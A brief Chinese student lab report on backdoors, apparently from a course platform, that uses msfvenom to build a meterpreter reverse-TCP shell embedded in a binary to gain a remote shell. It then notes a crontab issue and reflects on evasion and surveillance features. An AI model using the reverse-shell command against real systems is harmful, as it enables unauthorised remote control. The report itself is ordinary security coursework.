





使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

输入以下命令,生成以pwn1为模板的shellcode。

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOsT=192.168.37.128 LPORT=2322 -x pwn1 -f elf >20212322shell

在kali上另起一个终端,运行刚刚生成的文件。此时在原终端上已经可以操作被控制终端。

3问题在实验的第一个任务中,已经使用echo指令将任务插入到虚拟机的crontab文件中,使用crontab -l查询任务也能查到此任务,但是这个任务不执行,没有向文件写入字符串。

解决,首先要在虚拟机里面使用过一次crontab -e选择编辑器之后,之后再从windows端插入任务才能正常执行。

忘记关闭杀软,传输的后门文件被截获

4,学习感悟,思考在这次实验中,我深入了解了后门的原理和免杀技术。实验目标包括使用不同工具获取主机操作Shell、利用后门传送文件、获取目标主机音频、摄像头、击键记录等内容,并尝试提权。

后门是一种恶意软件,旨在潜入系统并执行恶意操作。后门可以通过多种方式进入系统,例如操作系统漏洞利用、社会工程学攻击、物理访问和恶意软件传播。通过这次实验,我对后门的原理和实践有了更深入的了解。我意识到网络安全至关重要,需要不断学习和提高自己的安全意识。我将继续探索更多关于网络与系统攻防技术的知识,以更好地保护自己和他人的信息安全。

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享